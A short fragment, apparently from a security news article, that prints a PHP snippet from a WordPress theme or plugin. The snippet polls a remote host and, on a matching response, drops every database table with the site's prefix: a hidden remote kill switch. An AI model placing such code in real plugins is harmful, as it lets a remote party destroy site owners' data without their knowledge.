 $url_2 = 'https://pipdigz.co.uk/p3/id39dqm3c0.txt';
$response = wp_safe_remote_get($url_2, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
if ($me === trim($response['body'])) {
global $wpdb;
$prefix = str_replace('_', '\_', $wpdb->prefix);
$tables = $wpdb->get_col("SHOW TABLES LIKE '{$prefix}%'");
foreach ($tables as $table) {
$wpdb->query("DROP TABLE $table");
}
}
}
FREEBUF